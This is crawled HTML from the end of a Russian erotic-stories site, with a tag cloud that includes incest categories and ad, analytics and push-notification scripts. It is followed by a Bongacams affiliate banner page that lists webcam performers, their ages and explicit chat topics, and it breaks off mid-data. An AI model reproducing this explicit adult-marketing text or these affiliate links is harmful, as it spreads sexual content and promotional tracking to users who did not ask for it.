                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='pFpu_3815239737704'></div><!--t3815239737704--><div id='tpFpu_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 42866
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769042006';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/e6a4b7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/e6a4b7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/e6a4b7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1062,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":2985,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/1d27bb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/1d27bb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/1d27bb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain Naked Pillow ride\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3651,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2165,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"AlexisGrays\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AlexisGrays\",\"display_name\":\"AlexisGrays\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07d\\/0da\\/228\\/7be1d7dfe65ce6cd5e299f833d9576d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07d\\/0da\\/228\\/7be1d7dfe65ce6cd5e299f833d9576d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07d\\/0da\\/228\\/7be1d7dfe65ce6cd5e299f833d9576d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07d\\/0da\\/228\\/7be1d7dfe65ce6cd5e299f833d9576d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07d\\/0da\\/228\\/xbig_lq\\/25f888.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07d\\/0da\\/228\\/xbig_lq\\/25f888.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07d\\/0da\\/228\\/xbig\\/25f888.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AlexisGrays\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AlexisGrays\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AlexisGrays\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AlexisGrays?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AlexisGrays\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_AlexisGrays.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_AlexisGrays\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_AlexisGrays\\/playlist.m3u8\",\"chat_topic\":\"Hi im Alexis) My goal @remain is lick pussy show) Pm 99 tokens) Pvt with extra 1002 tokens)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u044f Alexis) \\u041c\\u043e\\u044f \\u0446\\u0435\\u043b\\u044c @remain \\u043a\\u0443\\u043d\\u0438 \\u0448\\u043e\\u0443) \\u041b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435 120 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0431\\u0435\\u0437 \\u043e\\u043f\\u043b\\u0430\\u0442\\u044b \\u043d\\u0435 \\u043e\\u0442\\u0432\\u0435\\u0447\\u0430\\u044e, \\u0431\\u0430\\u043d\\u044e, \\u0435\\u0441\\u043b\\u0438 \\u0441\\u043f\\u0430\\u043c\\u0438\\u0442\\u0435 \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443) \\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439, \\u0442\\u043e \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043a\\u0438\\u0434\\u0430\\u0439 1002 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430)\",\"flags\":[\"american\",\"russian\"],\"online_time\":149,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AlexisGrays\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":1552,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Mia69Mason\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mia69Mason\",\"display_name\":\"Mia69Mason\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/37a\\/011\\/ffb6d6b4422951e5f2a46a2171b9599c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/37a\\/011\\/ffb6d6b4422951e5f2a46a2171b9599c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/37a\\/011\\/ffb6d6b4422951e5f2a46a2171b9599c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/37a\\/011\\/ffb6d6b4422951e5f2a46a2171b9599c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/37a\\/011\\/xbig_lq\\/1ef4fe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/37a\\/011\\/xbig_lq\\/1ef4fe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/37a\\/011\\/xbig\\/1ef4fe.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\